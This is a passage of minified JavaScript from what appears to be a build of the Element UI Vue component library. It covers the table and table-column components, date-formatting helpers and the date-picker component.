e=this;this.bindEvents(),this.store.updateColumns(),this.doLayout(),this.resizeState={width:this.$el.offsetWidth,height:this.$el.offsetHeight},this.store.states.columns.forEach(function(t){t.filteredValue&&t.filteredValue.length&&e.store.commit("filterChange",{column:t,values:t.filteredValue,silent:!0})}),this.$ready=!0},destroyed:function(){this.unbindEvents()},data:function(){var e=this.treeProps,t=e.hasChildren,i=void 0===t?"hasChildren":t,n=e.children,r=void 0===n?"children":n;return this.store=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)throw new Error("Table is required.");var i=new $n;return i.table=e,i.toggleAllSelection=it()(10,i._toggleAllSelection),Object.keys(t).forEach(function(e){i.states[e]=t[e]}),i}(this,{rowKey:this.rowKey,defaultExpandAll:this.defaultExpandAll,selectOnIndeterminate:this.selectOnIndeterminate,indent:this.indent,lazy:this.lazy,lazyColumnIdentifier:i,childrenColumnName:r}),{layout:new Mn({store:this.store,table:this,fit:this.fit,showHeader:this.showHeader}),isHidden:!1,renderExpanded:null,resizeProxyVisible:!1,resizeState:{width:null,height:null},isGroup:!1,scrollPosition:"left"}}},rn,[],!1,null,null,null);Xn.options.__file="packages/table/src/table.vue";var Zn=Xn.exports;Zn.install=function(e){e.component(Zn.name,Zn)};var Jn=Zn,Qn={default:{order:""},selection:{width:48,minWidth:48,realWidth:48,order:"",className:"el-table-column--selection"},expand:{width:48,minWidth:48,realWidth:48,order:""},index:{width:48,minWidth:48,realWidth:48,order:""}},er={selection:{renderHeader:function(e,t){var i=t.store;return e("el-checkbox",{attrs:{disabled:i.states.data&&0===i.states.data.length,indeterminate:i.states.selection.length>0&&!this.isAllSelected,value:this.isAllSelected},on:{input:this.toggleAllSelection}})},renderCell:function(e,t){var i=t.row,n=t.column,r=t.isSelected,s=t.store,a=t.$index;return e("el-checkbox",{nativeOn:{click:function(e){return e.stopPropagation()}},attrs:{value:r,disabled:!!n.selectable&&!n.selectable.call(null,i,a)},on:{input:function(){s.commit("rowSelectedChanged",i)}}})},sortable:!1,resizable:!1},index:{renderHeader:function(e,t){return t.column.label||"#"},renderCell:function(e,t){var i=t.$index,n=i+1,r=t.column.index;return"number"==typeof r?n=i+r:"function"==typeof r&&(n=r(i)),e("div",[n])},sortable:!1},expand:{renderHeader:function(e,t){return t.column.label||""},renderCell:function(e,t){var i=t.row,n=t.store,r=["el-table__expand-icon"];t.isExpanded&&r.push("el-table__expand-icon--expanded");return e("div",{class:r,on:{click:function(e){e.stopPropagation(),n.toggleRowExpansion(i)}}},[e("i",{class:"el-icon el-icon-arrow-right"})])},sortable:!1,resizable:!1,className:"el-table__expand-column"}};function tr(e,t){var i=t.row,n=t.column,r=t.$index,s=n.property,a=s&&D(i,s).v;return n&&n.formatter?n.formatter(i,n,a,r):a}var ir=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},nr=1,rr={name:"ElTableColumn",props:{type:{type:String,default:"default"},label:String,className:String,labelClassName:String,property:String,prop:String,width:{},minWidth:{},renderHeader:Function,sortable:{type:[Boolean,String],default:!1},sortMethod:Function,sortBy:[String,Function,Array],resizable:{type:Boolean,default:!0},columnKey:String,align:String,headerAlign:String,showTooltipWhenOverflow:Boolean,showOverflowTooltip:Boolean,fixed:[Boolean,String],formatter:Function,selectable:Function,reserveSelection:Boolean,filterMethod:Function,filteredValue:Array,filters:Array,filterPlacement:String,filterMultiple:{type:Boolean,default:!0},index:[Number,Function],sortOrders:{type:Array,default:function(){return["ascending","descending",null]},validator:function(e){return e.every(function(e){return["ascending","descending",null].indexOf(e)>-1})}}},data:function(){return{isSubColumn:!1,columns:[]}},computed:{owner:function(){for(var e=this.$parent;e&&!e.tableId;)e=e.$parent;return e},columnOrTableParent:function(){for(var e=this.$parent;e&&!e.tableId&&!e.columnId;)e=e.$parent;return e},realWidth:function(){return yn(this.width)},realMinWidth:function(){return void 0!==(e=this.minWidth)&&(e=yn(e),isNaN(e)&&(e=80)),e;var e},realAlign:function(){return this.align?"is-"+this.align:null},realHeaderAlign:function(){return this.headerAlign?"is-"+this.headerAlign:this.realAlign}},methods:{getPropsData:function(){for(var e=this,t=arguments.length,i=Array(t),n=0;n<t;n++)i[n]=arguments[n];return i.reduce(function(t,i){return Array.isArray(i)&&i.forEach(function(i){t[i]=e[i]}),t},{})},getColumnElIndex:function(e,t){return[].indexOf.call(e,t)},setColumnWidth:function(e){return this.realWidth&&(e.width=this.realWidth),this.realMinWidth&&(e.minWidth=this.realMinWidth),e.minWidth||(e.minWidth=80),e.realWidth=void 0===e.width?e.minWidth:e.width,e},setColumnForcedProps:function(e){var t=e.type,i=er[t]||{};return Object.keys(i).forEach(function(t){var n=i[t];void 0!==n&&(e[t]="className"===t?e[t]+" "+n:n)}),e},setColumnRenders:function(e){var t=this;this.$createElement;this.renderHeader?console.warn("[Element Warn][TableColumn]Comparing to render-header, scoped-slot header is easier to use. We recommend users to use scoped-slot header."):"selection"!==e.type&&(e.renderHeader=function(i,n){var r=t.$scopedSlots.header;return r?r(n):e.label});var i=e.renderCell;return"expand"===e.type?(e.renderCell=function(e,t){return e("div",{class:"cell"},[i(e,t)])},this.owner.renderExpanded=function(e,i){return t.$scopedSlots.default?t.$scopedSlots.default(i):t.$slots.default}):(i=i||tr,e.renderCell=function(n,r){var s=null;s=t.$scopedSlots.default?t.$scopedSlots.default(r):i(n,r);var a=function(e,t){var i=t.row,n=t.treeNode,r=t.store;if(!n)return null;var s=[];if(n.indent&&s.push(e("span",{class:"el-table__indent",style:{"padding-left":n.indent+"px"}})),"boolean"!=typeof n.expanded||n.noLazyChildren)s.push(e("span",{class:"el-table__placeholder"}));else{var a=["el-table__expand-icon",n.expanded?"el-table__expand-icon--expanded":""],o=["el-icon-arrow-right"];n.loading&&(o=["el-icon-loading"]),s.push(e("div",{class:a,on:{click:function(e){e.stopPropagation(),r.loadOrToggle(i)}}},[e("i",{class:o})]))}return s}(n,r),o={class:"cell",style:{}};return e.showOverflowTooltip&&(o.class+=" el-tooltip",o.style={width:(r.column.realWidth||r.column.width)-1+"px"}),n("div",o,[a,s])}),e},registerNormalWatchers:function(){var e=this,t={prop:"property",realAlign:"align",realHeaderAlign:"headerAlign",realWidth:"width"},i=["label","property","filters","filterMultiple","sortable","index","formatter","className","labelClassName","showOverflowTooltip"].reduce(function(e,t){return e[t]=t,e},t);Object.keys(i).forEach(function(i){var n=t[i];e.$watch(i,function(t){e.columnConfig[n]=t})})},registerComplexWatchers:function(){var e=this,t={realWidth:"width",realMinWidth:"minWidth"},i=["fixed"].reduce(function(e,t){return e[t]=t,e},t);Object.keys(i).forEach(function(i){var n=t[i];e.$watch(i,function(t){e.columnConfig[n]=t;var i="fixed"===n;e.owner.store.scheduleLayout(i)})})}},components:{ElCheckbox:zi},beforeCreate:function(){this.row={},this.column={},this.$index=0,this.columnId=""},created:function(){var e=this.columnOrTableParent;this.isSubColumn=this.owner!==e,this.columnId=(e.tableId||e.columnId)+"_column_"+nr++;var t=this.type||"default",i=""===this.sortable||this.sortable,n=ir({},Qn[t],{id:this.columnId,type:t,property:this.prop||this.property,align:this.realAlign,headerAlign:this.realHeaderAlign,showOverflowTooltip:this.showOverflowTooltip||this.showTooltipWhenOverflow,filterable:this.filters||this.filterMethod,filteredValue:[],filterPlacement:"",isColumnGroup:!1,filterOpened:!1,sortable:i,index:this.index}),r=this.getPropsData(["columnKey","label","className","labelClassName","type","renderHeader","formatter","fixed","resizable"],["sortMethod","sortBy","sortOrders"],["selectable","reserveSelection"],["filterMethod","filters","filterMultiple","filterOpened","filteredValue","filterPlacement"]);r=function(e,t){var i={},n=void 0;for(n in e)i[n]=e[n];for(n in t)if(gn(t,n)){var r=t[n];void 0!==r&&(i[n]=r)}return i}(n,r),r=function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}(this.setColumnRenders,this.setColumnWidth,this.setColumnForcedProps)(r),this.columnConfig=r,this.registerNormalWatchers(),this.registerComplexWatchers()},mounted:function(){var e=this.owner,t=this.columnOrTableParent,i=this.isSubColumn?t.$el.children:t.$refs.hiddenColumns.children,n=this.getColumnElIndex(i,this.$el);e.store.commit("insertColumn",this.columnConfig,n,this.isSubColumn?t.columnConfig:null)},destroyed:function(){if(this.$parent){var e=this.$parent;this.owner.store.commit("removeColumn",this.columnConfig,this.isSubColumn?e.columnConfig:null)}},render:function(e){return e("div",this.$slots.default)},install:function(e){e.component(rr.name,rr)}},sr=rr,ar=function(){var e=this,t=e.$createElement,i=e._self._c||t;return e.ranged?i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleClose,expression:"handleClose"}],ref:"reference",staticClass:"el-date-editor el-range-editor el-input__inner",class:["el-date-editor--"+e.type,e.pickerSize?"el-range-editor--"+e.pickerSize:"",e.pickerDisabled?"is-disabled":"",e.pickerVisible?"is-active":""],on:{click:e.handleRangeClick,mouseenter:e.handleMouseEnter,mouseleave:function(t){e.showClose=!1},keydown:e.handleKeydown}},[i("i",{class:["el-input__icon","el-range__icon",e.triggerClass]}),i("input",e._b({staticClass:"el-range-input",attrs:{autocomplete:"off",placeholder:e.startPlaceholder,disabled:e.pickerDisabled,readonly:!e.editable||e.readonly,name:e.name&&e.name[0]},domProps:{value:e.displayValue&&e.displayValue[0]},on:{input:e.handleStartInput,change:e.handleStartChange,focus:e.handleFocus}},"input",e.firstInputId,!1)),e._t("range-separator",[i("span",{staticClass:"el-range-separator"},[e._v(e._s(e.rangeSeparator))])]),i("input",e._b({staticClass:"el-range-input",attrs:{autocomplete:"off",placeholder:e.endPlaceholder,disabled:e.pickerDisabled,readonly:!e.editable||e.readonly,name:e.name&&e.name[1]},domProps:{value:e.displayValue&&e.displayValue[1]},on:{input:e.handleEndInput,change:e.handleEndChange,focus:e.handleFocus}},"input",e.secondInputId,!1)),e.haveTrigger?i("i",{staticClass:"el-input__icon el-range__close-icon",class:[e.showClose?""+e.clearIcon:""],on:{click:e.handleClickIcon}}):e._e()],2):i("el-input",e._b({directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleClose,expression:"handleClose"}],ref:"reference",staticClass:"el-date-editor",class:"el-date-editor--"+e.type,attrs:{readonly:!e.editable||e.readonly||"dates"===e.type||"week"===e.type||"years"===e.type||"months"===e.type,disabled:e.pickerDisabled,size:e.pickerSize,name:e.name,placeholder:e.placeholder,value:e.displayValue,validateEvent:!1},on:{focus:e.handleFocus,input:function(t){return e.userInput=t},change:e.handleChange},nativeOn:{keydown:function(t){return e.handleKeydown(t)},mouseenter:function(t){return e.handleMouseEnter(t)},mouseleave:function(t){e.showClose=!1}}},"el-input",e.firstInputId,!1),[i("i",{staticClass:"el-input__icon",class:e.triggerClass,attrs:{slot:"prefix"},on:{click:e.handleFocus},slot:"prefix"}),e.haveTrigger?i("i",{staticClass:"el-input__icon",class:[e.showClose?""+e.clearIcon:""],attrs:{slot:"suffix"},on:{click:e.handleClickIcon},slot:"suffix"}):e._e()])};ar._withStripped=!0;var or=i(2),lr=i.n(or),ur=["sun","mon","tue","wed","thu","fri","sat"],cr=["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"],hr=function(){return{dayNamesShort:ur.map(function(e){return j("el.datepicker.weeks."+e)}),dayNames:ur.map(function(e){return j("el.datepicker.weeks."+e)}),monthNamesShort:cr.map(function(e){return j("el.datepicker.months."+e)}),monthNames:cr.map(function(e,t){return j("el.datepicker.month"+(t+1))}),amPm:["am","pm"]}},dr=function(e){return null!=e&&(!isNaN(new Date(e).getTime())&&!Array.isArray(e))},pr=function(e){return e instanceof Date},fr=function(e,t){return(e=function(e){return dr(e)?new Date(e):null}(e))?lr.a.format(e,t||"yyyy-MM-dd",hr()):""},mr=function(e,t){return lr.a.parse(e,t||"yyyy-MM-dd",hr())},vr=function(e,t){return isNaN(+t)?31:new Date(e,+t+1,0).getDate()},gr=function(e){var t=new Date(e.getTime());return t.setDate(1),t.getDay()},yr=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Date(e.getFullYear(),e.getMonth(),e.getDate()-t)},br=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Date(e.getFullYear(),e.getMonth(),e.getDate()+t)},wr=function(e){if(!dr(e))return null;var t=new Date(e.getTime());t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7);var i=new Date(t.getFullYear(),0,4);return 1+Math.round(((t.getTime()-i.getTime())/864e5-3+(i.getDay()+6)%7)/7)};function _r(e,t,i,n){for(var r=t;r<i;r++)e[r]=n}var xr=function(e){return Array.apply(null,{length:e}).map(function(e,t){return t})},Cr=function(e,t,i,n){return new Date(t,i,n,e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds())},kr=function(e,t,i,n){return new Date(e.getFullYear(),e.getMonth(),e.getDate(),t,i,n,e.getMilliseconds())},Sr=function(e,t){return null!=e&&t?(t=mr(t,"HH:mm:ss"),kr(e,t.getHours(),t.getMinutes(),t.getSeconds())):e},Dr=function(e){return new Date(e.getFullYear(),e.getMonth(),e.getDate())},Er=function(e){return new Date(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),0)},$r=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"HH:mm:ss";if(0===t.length)return e;var n=function(e){return lr.a.parse(lr.a.format(e,i),i)},r=n(e),s=t.map(function(e){return e.map(n)});if(s.some(function(e){return r>=e[0]&&r<=e[1]}))return e;var a=s[0][0],o=s[0][0];return s.forEach(function(e){a=new Date(Math.min(e[0],a)),o=new Date(Math.max(e[1],a))}),Cr(r<a?a:o,e.getFullYear(),e.getMonth(),e.getDate())},Tr=function(e,t,i){return $r(e,t,i).getTime()===e.getTime()},Mr=function(e,t,i){var n=Math.min(e.getDate(),vr(t,i));return Cr(e,t,i,n)},Nr=function(e){var t=e.getFullYear(),i=e.getMonth();return 0===i?Mr(e,t-1,11):Mr(e,t,i-1)},Pr=function(e){var t=e.getFullYear(),i=e.getMonth();return 11===i?Mr(e,t+1,0):Mr(e,t,i+1)},Or=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=e.getFullYear(),n=e.getMonth();return Mr(e,i-t,n)},Ir=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=e.getFullYear(),n=e.getMonth();return Mr(e,i+t,n)},Fr=function(e){return e.replace(/\W?m{1,2}|\W?ZZ/g,"").replace(/\W?h{1,2}|\W?s{1,3}|\W?a/gi,"").trim()},Ar=function(e){return e.replace(/\W?D{1,2}|\W?Do|\W?d{1,4}|\W?M{1,4}|\W?y{2,4}/g,"").trim()},Lr=function(e,t){return e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear()},Vr={props:{appendToBody:Ie.props.appendToBody,offset:Ie.props.offset,boundariesPadding:Ie.props.boundariesPadding,arrowOffset:Ie.props.arrowOffset,transformOrigin:Ie.props.transformOrigin},methods:Ie.methods,data:function(){return Q({visibleArrow:!0},Ie.data)},beforeDestroy:Ie.beforeDestroy},Br={date:"yyyy-MM-dd",month:"yyyy-MM",months:"yyyy-MM",datetime:"yyyy-MM-dd HH:mm:ss",time:"HH:mm:ss",week:"yyyywWW",timerange:"HH:mm:ss",daterange:"yyyy-MM-dd",monthrange:"yyyy-MM",datetimerange:"yyyy-MM-dd HH:mm:ss",year:"yyyy",years:"yyyy"},zr=["date","datetime","time","time-select","week","month","year","daterange","monthrange","timerange","datetimerange","dates","months","years"],Hr=function(e,t){return"timestamp"===t?e.getTime():fr(e,t)},Rr=function(e,t){return"timestamp"===t?new Date(Number(e)):mr(e,t)},Wr=function(e,t){if(Array.isArray(e)&&2===e.length){var i=e[0],n=e[1];if(i&&n)return[Hr(i,t),Hr(n,t)]}return""},jr=function(e,t,i){if(Array.isArray(e)||(e=e.split(i)),2===e.length){var n=e[0],r=e[1];return[Rr(n,t),Rr(r,t)]}return[]},qr={default:{formatter:function(e){return e?""+e:""},parser:function(e){return void 0===e||""===e?null:e}},week:{formatter:function(e,t){var i=wr(e),n=e.getMonth(),r=new Date(e);1===i&&11===n&&(r.setHours(0,0,0,0),r.setDate(r.getDate()+3-(r.getDay()+6)%7));var s=fr(r,t);return s=/WW/.test(s)?s.replace(/WW/,i<10?"0"+i:i):s.replace(/W/,i)},parser:function(e,t){return qr.date.parser(e,t)}},date:{formatter:Hr,parser:Rr},datetime:{formatter:Hr,parser:Rr},daterange:{formatter:Wr,parser:jr},monthrange:{formatter:Wr,parser:jr},datetimerange:{formatter:Wr,parser:jr},timerange:{formatter:Wr,parser:jr},time:{formatter:Hr,parser:Rr},month:{formatter:Hr,parser:Rr},year:{formatter:Hr,parser:Rr},number:{formatter:function(e){return e?""+e:""},parser:function(e){var t=Number(e);return isNaN(e)?null:t}},dates:{formatter:function(e,t){return e.map(function(e){return Hr(e,t)})},parser:function(e,t){return("string"==typeof e?e.split(", "):e).map(function(e){return e instanceof Date?e:Rr(e,t)})}},months:{formatter:function(e,t){return e.map(function(e){return Hr(e,t)})},parser:function(e,t){return("string"==typeof e?e.split(", "):e).map(function(e){return e instanceof Date?e:Rr(e,t)})}},years:{formatter:function(e,t){return e.map(function(e){return Hr(e,t)})},parser:function(e,t){return("string"==typeof e?e.split(", "):e).map(function(e){return e instanceof Date?e:Rr(e,t)})}}},Yr={left:"bottom-start",center:"bottom",right:"bottom-end"},Kr=function(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"-";return e?(0,(qr[i]||qr.default).parser)(e,t||Br[i],n):null},Gr=function(e,t,i){return e?(0,(qr[i]||qr.default).formatter)(e,t||Br[i]):null},Ur=function(e,t){var i=function(e,t){var i=e instanceof Date,n=t instanceof Date;return i&&n?e.getTime()===t.getTime():!i&&!n&&e===t},n=e instanceof Array,r=t instanceof Array;return n&&r?e.length===t.length&&e.every(function(e,n){return i(e,t[n])}):!n&&!r&&i(e,t)},Xr=function(e){return"string"==typeof e||e instanceof String},Zr=function(e){return null==e||Xr(e)||Array.isArray(e)&&2===e.length&&e.every(Xr)},Jr=r({mixins:[l,Vr],inject:{elForm:{default:""},elFormItem:{default:""}},props:{size:String,format:String,valueFormat:String,readonly:Boolean,placeholder:String,startPlaceholder:String,endPlaceholder:String,prefixIcon:String,clearIcon:{type:String,default:"el-icon-circle-close"},name:{default:"",validator:Zr},disabled:Boolean,clearable:{type:Boolean,default:!0},id:{default:"",validator:Zr},popperClass:String,editable:{type:Boolean,default:!0},align:{type:String,default:"left"},value:{},defaultValue:{},defaultTime:{},rangeSeparator:{default:"-"},pickerOptions:{},unlinkPanels:Boolean,validateEvent:{type:Boolean,default:!0}},components:{ElInput:re},directives:{Clickoutside:lt},data:function(){return{pickerVisible:!1,showClose:!1,userInput:null,valueOnOpen:null,unwatchPickerOptions:null}},watch:{pickerVisible:function(e){this.readonly||this.pickerDisabled||(e?(this.showPicker(),this.valueOnOpen=Array.isArray(this.value)?[].concat(this.value):this.value):(this.hidePicker(),this.emitChange(this.value),this.userInput=null,this.validateEvent&&this.dispatch("ElFormItem","el.form.blur"),this.$emit("blur",this),this.blur()))},parsedValue:{immediate:!0,handler:function(e){this.picker&&(this.picker.value=e)}},defaultValue:function(e){this.picker&&(this.picker.defaultValue=e)},value:function(e,t){Ur(e,t)||this.pickerVisible||!this.validateEvent||this.dispatch("ElFormItem","el.form.change",e)}},computed:{ranged:function(){return this.type.indexOf("range")>-1},reference:function(){var e=this.$refs.reference;return e.$el||e},refInput:function(){return this.reference?[].slice.call(this.reference.querySelectorAll("input")):[]},valueIsEmpty:function(){var e=this.value;if(Array.isArray(e)){for(var t=0,i=e.length;t<i;t++)if(e[t])return!1}else if(e)return!1;return!0},triggerClass:function(){return this.prefixIcon||(-1!==this.type.indexOf("time")?"el-icon-time":"el-icon-date")},selectionMode:function(){return"week"===this.type?"week":"month"===this.type?"month":"year"===this.type?"year":"dates"===this.type?"dates":"months"===this.type?"months":"years"===this.type?"years":"day"},haveTrigger:function(){return void 0!==this.showTrigger?this.showTrigger:-1!==zr.indexOf(this.type)},displayValue:function(){var e=Gr(this.parsedValue,this.format,this.type,this.rangeSeparator);return Array.isArray(this.userInput)?[this.userInput[0]||e&&e[0]||"",this.userInput[1]||e&&e[1]||""]:null!==this.userInput?this.userInput:e?"dates"===this.type||"years"===this.type||"months"===this.type?e.join(", "):e:""},parsedValue:function(){return this.value?"time-select"===this.type?this.value:pr(this.value)||Array.isArray(this.value)&&this.value.every(pr)?this.value:this.valueFormat?Kr(this.value,this.valueFormat,this.type,this.rangeSeparator)||this.value:Array.isArray(this.value)?this.value.map(function(e){return new Date(e)}):new Date(this.value):this.value},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},pickerSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},pickerDisabled:function(){return this.disabled||(this.elForm||{}).disabled},firstInputId:function(){var e={},t=void 0;return(t=this.ranged?this.id&&this.id[0]:this.id)&&(e.id=t),e},secondInputId:function(){var e={},t=void 0;return this.ranged&&(t=this.id&&this.id[1]),t&&(e.id=t),e}},created:function(){this.popperOptions={boundariesPadding:0,gpuAcceleration:!1},this.placement=Yr[this.align]||Yr.left,this.$on("fieldReset",this.handleFieldReset)},methods:{focus:function(){this.ranged?this.handleFocus():this.$refs.reference.focus()},blur:function(){this.refInput.forEach(function(e){return e.blur()})},parseValue:function(e){var t=pr(e)||Array.isArray(e)&&e.every(pr);return this.valueFormat&&!t&&Kr(e,this.valueFormat,this.type,this.rangeSeparator)||e},formatToValue:function(e){var t=pr(e)||Array.isArray(e)&&e.every(pr);return this.valueFormat&&t?Gr(e,this.valueFormat,this.type,this.rangeSeparator):e},parseString:function(e){var t=Array.isArray(e)?this.type:this.type.replace("range","");return Kr(e,this.format,t)},formatToString:function(e){var t=Array.isArray(e)?this.type:this.type.replace("range","");return Gr(e,this.format,t)},handleMouseEnter:function(){this.readonly||this.pickerDisabled||!this.valueIsEmpty&&this.clearable&&(this.showClose=!0)},handleChange:function(){if(this.userInput){var e=this.parseString(this.displayValue);e&&(this.picker.value=e,this.isValidValue(e)&&(this.emitInput(e),this.userInput=null))}""===this.userInput&&(this.emitInput(null),this.emitChange(null),this.userInput=null)},handleStartInput:function(e){this.userInput?this.userInput=[e.target.value,this.userInput[1]]:this.userInput=[e.target.value,null]},handleEndInput:function(e){this.userInput?this.userInput=[this.userInput[0],e.target.value]:this.userInput=[null,e.target.value]},handleStartChange:function(e){var t=this.parseString(this.userInput&&this.userInput[0]);if(t){this.userInput=[this.formatToString(t),this.displayValue[1]];var i=[t,this.picker.value&&this.picker.value[1]];this.picker.value=i,this.isValidValue(i)&&(this.emitInput(i),this.userInput=null)}},handleEndChange:function(e){var t=this.parseString(this.userInput&&this.userInput[1]);if(t){this.userInput=[this.displayValue[0],this.formatToString(t)];var i=[this.picker.value&&this.picker.value[0],t];this.picker.value=i,this.isValidValue(i)&&(this.emitInput(i),this.userInput=null)}},handleClickIcon:function(e){this.readonly||this.pickerDisabled||(this.showClose?(this.valueOnOpen=this.value,e.stopPropagation(),this.emitInput(null),this.emitChange(null),this.showClose=!1,this.picker&&"function"==typeof this.picker.handleClear&&this.picker.handleClear()):this.pickerVisible=!this.pickerVisible)},handleClose:function(){if(this.pickerVisible&&(this.pickerVisible=!1,"dates"===this.type||"years"===this.type||"months"===this.type)){var e=Kr(this.valueOnOpen,this.valueFormat,this.type,this.rangeSeparator)||this.valueOnOpen;this.emitInput(e)}},handleFieldReset:function(e){this.userInput=""===e?null:e},handleFocus:function(){var e=this.type;-1===zr.indexOf(e)||this.pickerVisible||(this.pickerVisible=!0),this.$emit("focus",this)},handleKeydown:function(e){var t=this,i=e.keyCode;return 27===i?(this.pickerVisible=!1,void e.stopPropagation()):9!==i?13===i?((""===this.userInput||this.isValidValue(this.parseString(this.displayValue)))&&(this.handleChange(),this.pickerVisible=this.picker.visible=!1,this.blur()),void e.stopPropagation()):void(this.userInput?e.stopPropagation():this.picker&&this.picker.handleKeydown&&this.picker.handleKeydown(e)):void(this.ranged?setTimeout(function(){-1===t.refInput.indexOf(document.activeElement)&&(t.pickerVisible=!1,t.blur(),e.stopPropagation())},0):(this.handleChange(),this.pickerVisible=this.picker.visible=!1,this.blur(),e.stopPropagation()))},handleRangeClick:function(){var e=this.type;-1===zr.indexOf(e)||this.pickerVisible||(this.pickerVisible=!0),this.$emit("focus",this)},hidePicker:function(){this.picker&&(this.picker.resetView&&this.picker.resetView(),this.pickerVisible=this.picker.visible=!1,this.destroyPopper())},showPicker:function(){var e=this;this.$isServer||(this.picker||this.mountPicker(),this.pickerVisible=this.picker.visible=!0,this.updatePopper(),this.picker.value=this.parsedValue,this.picker.resetView&&this.picker.resetView(),this.$nextTick(function(){e.picker.adjustSpinners&&e.picker.adjustSpinners()}))},mountPicker:function(){var e=this;this.picker=new h.a(this.panel).$mount(),this.picker.defaultValue=this.defaultValue,this.picker.defaultTime=this.defaultTime,this.picker.popperClass=this.popperClass,this.popperElm=this.picker.$el,this.picker.width=this.reference.getBoundingClientRect().width,this.picker.showTime="datetime"===this.type||"datetimerange"===this.type,this.picker.selectionMode=this.selectionMode,this.picker.unlinkPanels=this.unlinkPanels,this.picker.arrowControl=this.arrowControl||this.timeArrowControl||!1,this.$watch("format",function(t){e.picker.format=t});var t=function(){var t=e.pickerOptions;if(t&&t.selectableRange){var i=t.selectableRange,n=qr.datetimerange.parser,r=Br.timerange;i=Array.isArray(i)?i:[i],e.picker.selectableRange=i.map(function(t){return n(t,r,e.rangeSeparator)})}for(var s in t)t.hasOwnProperty(s)&&"selectableRange"!==s&&(e.picker[s]=t[s]);e.format&&(e.picker.format=e.format)};t(),this.unwatchPickerOptions=this.$watch("pickerOptions",function(){return t()},{deep:!0}),this.$el.appendChild(this.picker.$el),this.picker.resetView&&this.picker.resetView(),this.picker.$on("dodestroy",this.doDestroy),this.picker.$on("pick",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];e.userInput=null,e.pickerVisible=e.picker.visible=i,e.emitInput(t),e.picker.resetView&&e.picker.resetView()}),this.picker.$on("select-range",function(t,i,n){0!==e.refInput.length&&(n&&"min"!==n?"max"===n&&(e.refInput[1].setSelectionRange(t,i),e.refInput[1].focus()):(e.refInput[0].setSelectionRange(t,i),e.refInput[0].focus()))})},unmountPicker:function(){this.picker&&(this.picker.$destroy(),this.picker.$off(),"function"==typeof this.unwatchPickerOptions&&this.unwatchPickerOptions(),this.picker.$el.parentNode.removeChild(this.picker.$el))},emitChange:function(e){Ur(e,this.valueOnOpen)||(this.$emit("change",e),this.valueOnOpen=e,this.validateEvent&&this.dispatch("ElFormItem","el.form.change",e))},emitInput:function(e){var t=this.formatToValue(e);Ur(this.value,t)||this.$emit("input",t)},isValidValue:function(e){return this.picker||this.mountPicker(),!this.picker.isValidValue||e&&this.picker.isValidValue(e)}}},ar,[],!1,null,null,null);Jr.options.__file="packages/date-picker/src/picker.vue";var Qr=Jr.exports,es=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-enter":e.handleEnter,"after-leave":e.handleLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-picker-panel el-date-picker el-popper",class:[{"has-sidebar":e.$slots.sidebar||e.shortcuts,"has-time":e.showTime},e.popperClass]},[i("div",{staticClass:"el-picker-panel__body-wrapper"},[e._t("sidebar"),e.shortcuts?i("div",{staticClass:"el-picker-panel__sidebar"},e._l(e.shortcuts,function(t,n){return i("button",{key:n,staticClass:"el-picker-panel__shortcut",attrs:{type:"button"},on:{click:function(i){e.handleShortcutClick(t)}}},[e._v(e._s(t.text))])}),0):e._e(),i("div",{staticClass:"el-picker-panel__body"},[e.showTime?i("div",{staticClass:"el-date-picker__time-header"},[i("span",{staticClass:"el-date-picker__editor-wrap"},[i("el-input",{attrs:{placeholder:e.t("el.datepicker.selectDate"),value:e.visibleDate,size:"small"},on:{input:function(t){return e.userInputDate=t},change:e.handleVisibleDateChange}})],1),i("span",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleTimePickClose,expression:"handleTimePickClose"}],staticClass:"el-date-picker__editor-wrap"},[i("el-input",{ref:"input",attrs:{placeholder:e.t("el.datepicker.selectTime"),value:e.visibleTime,size:"small"},on:{focus:function(t){e.timePickerVisible=!0},input:function(t){return e.userInputTime=t},change:e.handleVisibleTimeChange}}),i("time-picker",{ref:"timepicker",attrs:{"time-arrow-control":e.arrowControl,visible:e.timePickerVisible},on:{pick:e.handleTimePick,mounted:e.proxyTimePickerDataProperties}})],1)]):e._e(),i("div",{directives:[{name:"show",rawName:"v-show",value:"time"!==e.currentView,expression:"currentView !== 'time'"}],staticClass:"el-date-picker__header",class:{"el-date-picker__header--bordered":"year"===e.currentView||"month"===e.currentView}},[i("button",{staticClass:"el-picker-panel__icon-btn el-date-picker__prev-btn el-icon-d-arrow-left",attrs:{type:"button","aria-label":e.t("el.datepicker.prevYear")},on:{click:e.prevYear}}),i("button",{directives:[{name:"show",rawName:"v-show",value:"date"===e.currentView,expression:"currentView === 'date'"}],staticClass:"el-picker-panel__icon-btn el-date-picker__prev-btn 